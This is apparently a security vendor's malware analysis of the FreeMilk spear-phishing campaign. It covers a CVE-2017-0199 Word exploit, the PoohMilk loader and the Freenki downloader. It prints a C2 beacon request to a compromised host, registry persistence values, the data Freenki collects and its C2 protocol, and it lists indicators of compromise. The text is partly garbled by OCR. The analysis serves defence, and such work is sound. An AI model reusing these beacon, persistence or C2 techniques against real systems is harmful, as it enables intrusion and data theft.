



*Figure 1 Conversation Hijacking to Deliver Malware*

Upon successful exploitation, the malicious document delivered two malware payloads PoohMilk and Freenki.

The targeted victims in this campaign we identified include:

- a bank based in the Middle East
- trademark and intellectual property service companies based in Europe
- an international sporting organisation
- individuals with indirect ties to a country in North East Asia

In past activity that we believe is linked to this same threat actor, dissidents and others were also likely targeted. We named this campaign "FreeMilk" after the words found in the malwares' PDB path string.

# **Malicious Document**

The threat actor leveraged Microsoft Word CVE-2017-0199 vulnerability which is popularly used in both targeted and non-targeted attacks at present. The malicious document sends out the following beacon to a compromised website server as shown in Figure 2.1 GET /btob\_asiana/udel\_calcel.php?fdid=Skg/W1MkR2ZVOT5mVDg3JkpIO2RLRjNrSkgmIUpJO11TOGlhPV4/Z1NCLi4= HTTP/1.1

- $\mathfrak{p}$ Accept: \*/\*
- 3 Accept-Encoding: gzip, deflate
- 4 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR
- 5 3.5.30729; .NET4.0C; .NET4.0E)
- 6 Host: old.jrchina[.]com Connection: Keep-Alive

*Figure 2. Malicious Word document callback beacon*

The C2 server responds with a Base64 encoded PowerShell script which in turn downloads two fake image files that contain embedded PE binaries and a JavaScript file which extracts the embedded PE binaries onto the victim host as shown in Figure 3. The extracted PE payloads are what we label as PoohMilk and Freenki.

| Original File SHA256<br>(Original File Name)                                       | Download URL                                      | Extracted Pay<br>(Saved File N |
|------------------------------------------------------------------------------------|---------------------------------------------------|--------------------------------|
| 1893af524edea4541c317df288adbf17ae4fcc3a30d403331eae541281c71a3c<br>(udel ok.ipp)  | http://old.jrchina[.]com/btob_asiana/udel_ok.jpp  | $\overline{\phantom{a}}$       |
| 64ef80e7639c8c5dddf239883617e6740c6b3589f995d11314d36ab64fcfc54c<br>(appach01.jpg) | http://old.jrchinal.jcom/btob_asiana/appach01.jpg | 7f35521cdbaa<br>(Windows-KB    |

40572e1fc37f4376fdb2a33a6c376631ff7bc00b1e64538a0385bc1e09a85574 http://old.jrchina[.]com/btob\_asiana/appach02.jpg 35273d6c256 (appach02.jpg) (Windows-KB

*Figure 3. Downloaded files and extracted payloads*

# **PoohMilk Loader Analysis**

Our analysis shows that PoohMilk is the first stage loader. After a successful exploitation, it sets persistence in the registry with the appropriate command line argument to execute the second stage payload, in this case, Freenki. The following registry key-value pair in Figure 4 is used.

| Registry Editor                                                          |                                       |        |                                                |
|--------------------------------------------------------------------------|---------------------------------------|--------|------------------------------------------------|
| Edit View Favorites Help<br>File                                         |                                       |        |                                                |
| □ <b>A</b> Computer                                                      | Name                                  | Type   | Data                                           |
| HKEY_CLASSES_ROOT                                                        | $\left  \text{Default} \right\rangle$ | REG SZ | (value not set)                                |
| HKEY_CURRENT_USER                                                        | ab Windows Update                     | REG SZ | "C:\Users\Admin\Windows-KB275122-x86.exe" help |
| AppEvents<br>Ŧ.                                                          |                                       |        |                                                |
| Concelle                                                                 |                                       |        |                                                |
| Computer\HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run |                                       |        |                                                |

*Figure 4. Registry key value set for the second stage payload by PoohMilk*

In addition to setting up the next stage, PoohMilk attempts to read and parse a file named "wsatra.tmp" in the user's temp folder. If found, it reads its contents hoping to identify a path which is then searched in order to identify any file with an LNK extension, the same path is then searched for files with a ZIP extension. The exact reason why it looks for \*.Ink files is unclear. However, if it finds a \*.zip file, it extracts its contents and copies the data to a file under the user's temp folder. Using the following filename format:

"%s\\Rar0tmpExtra%d.rtf"

Where the '%d' is taken from the return value of a call to the Windows API GetTickCount(). It then continues to execute this file with the Windows API ShellExecuteW().

The following PDB paths in Figure 5 were found from PoohMilk loader samples.

- 1 E:\BIG\_POOH\Project\milk\Release\milk.pdb
- 2 E:\BIG\_POOH\Project\Desktop\milk\Release\milk.pdb

*Figure 5. PDB paths found from PoohMilk samples*It was observed that the threat actor consistently delivers different malware payloads together with PoohMilk loader. We assume this is an attempt to lower the chance of payload malware getting exposed to the security research community as it can hide its malicious behaviour when being analysed by automated analysis systems without the proper command line argument.

# **Freenki Downloader Analysis**

Freenki has two main purposes. The first is to collect host information and the other is to serve as a second stage downloader. Each of these will be explained in detail in the following section.

Freenki depends on the right command line argument being passed to execute any of its interesting code, if no arguments are passed it simply exits. Freenki accepts three arguments which are described below:

- **console** : It sets up persistence in the registry by using the current path of where the sample is being executed from and appending the parameter 'help':
	- o HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run\
	- o key name: runsample
	- o key value: "[CURRENT\_EXECUTION\_PATH] help"
- **help**: This argument allows the malware to execute its main function which beacons to its C2. Further details in the next section.
- **sample**: This argument allows the malware to set up persistence and communicate with its C2. Synonymously as if we were to call the malware with the argument console followed by help.

The first thing Freenki does is collect the host's MAC address. This is converted to a hex-string and is appended to each request to its C2. This value is likely to be used as an ID to identify the victim to the attacker. It is important to note that each request is postfix with an additional identifier followed by the MAC address. The following IDs are used and all request are made with a HTTP POST method, and between each beacon the malware sleeps for 25 seconds.

- 0x30 = Initial communication made to the C2. The malware loops over sending this initial request until the C2 responds with a HTTP OK (200) status with additional data.
- 0x31 = This identifier is used to send host information. Below are the details collected.
	- Username
	- ComputerName
	- Retrieves the file version of kernel32.dll
	- Determines whether the process is running in x64, based on the Windows API function IsWow64Process() return value
	- Collects all Ethernet MAC addresses
	- Attempts to perform a WMI query to get: ComputerName, Model and Manufacturer
	- Collects all running processes

Figure 6 shows what the data looks like before encoding, more on this later



*Figure 6. Host information collected by Freenki (before encoding)*

• 0x34 = This identifier is used when the malware attempts to take a screenshot of the victim computer. The malware only collects a total of three screenshot before moving on.- 0x32 = This identifier is used to retrieve a secondary C2 server. The data is received encoded and then parsed to get the new C2 address. More on this in the secondary payload delivery section.
- 0x33 = The malware sends this identifier prior to parsing the decoded secondary C2.
- 0x35 = This identifier is used after it executes the secondary payload. The malware sends back the secondary C2 used to download the payload.

The malware uses the same algorithm to decode and encode most of its data. The initial C2 and hard coded User-Agent string are encoded and can be decoded using the code snippet in Figure 7. It is not a new method, but is worth noting that Freenki uses [SSE instructions](https://en.wikipedia.org/wiki/Streaming_SIMD_Extensions) to decode its data.

```
1
\mathfrak{p}3
4
5
6
7
8
9
10 if name = "main":
11
12
13
     import sys
     def decode_data():
        with open(sys.argv[1], 'rb') as infile:
           buf = bytearray(infile.read())
       output = bytearray([(x - 0xF)<sup>'/</sup> 0x21) & amp; 0xFF for x in buf])
        with open("decodedData.txt", 'wb') as outfile:
           outfile.write(str(output))
       decode data()
```
*Figure 7. Python script to decode Freenki's encoded data*

We mentioned that one of the identifiers the malware uses gives it the capability to retrieve a secondary C2 address. A somewhat important note is the author uses the Windows API InternetOpenUrl(), therefore the secondary C2 address comes appended with either HTTP, HTTPS or FTP. Using the secondary C2 address the malware attempts to download another payload. This payload is expected to be greater than 100 bytes and to begin with the ASCII values: 'PNGF'. This secondary payload has two encoding layers. One is solely used in this part of the code and the second is the same encoding discussed previously which is used throughout the malware's code. Once decoded, the malware writes the secondary payload to the users %temp% folder with a pseudo-random name. Then using the Windows API ShellExecuteW() and a hardcoded argument 'abai', the malware executes the decoded payload (Figure 8).

| 0040223D | mov  | <b>1111</b><br>ax, word ptr ds:aAbai+8 |
|----------|------|----------------------------------------|
| 00402243 | add  | esp, 18h                               |
| 00402246 | movq | xmm0, qword ptr ds:aAbai ; "abai"      |
| 0040224E | mov  | $[ebp+var_1FC]$ , ax                   |
| 00402255 | lea  | eax, [ebp+Parameters]                  |
| 0040225B | movq | qword ptr [ebp+Parameters], xmm0       |
| 00402263 | push | 0: nShowCmd                            |
| 00402265 | push | 0 ; 1pDirectory                        |
| 00402267 | push | eax : 1pParameters                     |
| 00402268 | lea  | eax, [ebp+File]                        |
| 0040226E | push | eax ; lpFile                           |
| 0040226F | push | offset Operation ; "open"              |
| 00402274 | push | $0:$ hwnd                              |
| 00402276 | call | ds:ShellExecuteW                       |
|          |      |                                        |

Figure 8. Secondary payload is executed with argument 'abai'

## **Links to Previous Campaigns**

#### **Phishing campaign disguised as Hancom update**

In multiple occasions, we observed the PoohMilk loader discussed in this blog being used to load another remote administration tool we call N1stAgent (Figure 9, detailed analysis available in Appendix B).

| SHA256                                                           | Compile Date | Original File Name | Malware<br>Family |
|------------------------------------------------------------------|--------------|--------------------|-------------------|
| 1163da8c37ad9ba98d59b921ba8cf8e54bfc1282712cf754f4ff82b63f8e6027 | 2017-06-01   | Windows-KB276133-  | N1stAgent         |
|                                                                  | 05.10.53     | x86 exe            | RAT               |
| ha5905c2fe46bd6734973139e759ba405fd193c2342dfcac396e9d529b57821b | 2017-06-01   | Windows-KB251952-  | PoohMilk          |
|                                                                  | 05.17.06     | x86 exe            | Loader            |

*Figure 9: N1stAgent and PoohMilk loader set*[N1stAgent is not widely used and appears to be solely used in targeted attacks. It is well known for its first appearance made in the phishing](http://www.ytn.co.kr/_ln/0103_201601181932170699) campaign in January 2016. N1stAgent was delivered via phishing emails disguised as [Hancom](https://en.wikipedia.org/wiki/Hancom)'s security patch.

#### **Watering hole on anti-government media website**

In August 2016, visitors to an anti-government media website operated by defectors in United Kingdom were targeted by [watering hole attack](http://www.boannews.com/media/view.asp?page=&gpage=&idx=51580) with CVE-2016-0189 Microsoft Internet Explorer exploit. The exploit code attempted to deliver Freenki (Figure 10) as payload malware.

SHA256 Download URL Number of the URL Number of the URL Number of the URL Number of the URL Number of the URL Number of the URL Number of the URL Number of the URL Number of the URL Number of the URL Number of the URL Numb

99c1b4887d96cb94f32b280c1039b3a7e39ad996859ffa6dd011cf3cca4f1ba5 http://www.ethanpublishing[.]com/ethanpublishing/phpcms/templat

*Figure 10. Freenki downloaded from the watering hole incident*

## **Conclusion**

The FreeMilk spear phishing campaign is still ongoing, and is a campaign with a limited but wide range of targets in different regions. The threat actor tried to stay under the radar by making malware that only executes when a proper argument is given, hijacked an existing email conversation and carefully crafted each decoy document based on the hijacked conversation to make it look more legitimate. We were not able to identify the second stage malware delivered via Freenki downloader during the campaign. We did notice some C2 infrastructure overlap with other cases previously mentioned by [TALOS](http://blog.talosintelligence.com/2017/04/introducing-rokrat.html) and a [private researcher.](http://www.vxsecurity.sg/2016/11/22/technical-teardown-exploit-malware-in-hwp-files/) However, we are not conclusive about these connections as the C2 domains were compromised websites and there were several months between the incidents.

- AutoFocus customers can identify this, and other samples related to it using the BigPooh, Freenki, PoohMilk and [N1stAgent](https://autofocus.paloaltonetworks.com/#/tag/Unit42.N1stAgent) tags
- WildFire and Traps properly classify the samples described in this report as malicious.

### **Appendix A: Indicators of Compromise**

a50543919c52ccaea40155ce35aa791bc86bd634240fb51922827223aca5c88a 201b876bcb97f6c8972cc677bdf1e3e2b2f069ae2ec4653db8af4797884efa30 35273d6c25665a19ac14d469e1436223202be655ee19b5b247cb1afef626c9f2 ba5905c2fe46bd6734973139e759ba405fd193c2342dfcac396e9d529b57821b 0f82ea2f92c7e906ee9ffbbd8212be6a8545b9bb0200eda09cce0ba9d7cb1313 34478d6692f8c28332751b31fd695b799d4ab36a8c12f7b728e2cb99ae2efcd9 7f35521cdbaa4e86143656ff9c52cef8d1e5e5f8245860c205364138f82c54df 99c1b4887d96cb94f32b280c1039b3a7e39ad996859ffa6dd011cf3cca4f1ba5 1893af524edea4541c317df288adbf17ae4fcc3a30d403331eae541281c71a3c 1163da8c37ad9ba98d59b921ba8cf8e54bfc1282712cf754f4ff82b63f8e6027 ef40f7ddff404d1193e025081780e32f88883fa4dd496f4189084d772a435cb2 old.jrchina[.]com foodforu.heliohost[.]org www.ethanpublishing[.]com discgolfglow[.]com **Appendix B: N1stAgent Analysis** Sample properties: SHA256 1163da8c37ad9ba98d59b921ba8cf8e54bfc1282712cf754f4ff82b63f8e6027 File Name Windows-KB276133-x86.exe File Size 302,080 Timestamp 2017-06-01 05:10:53

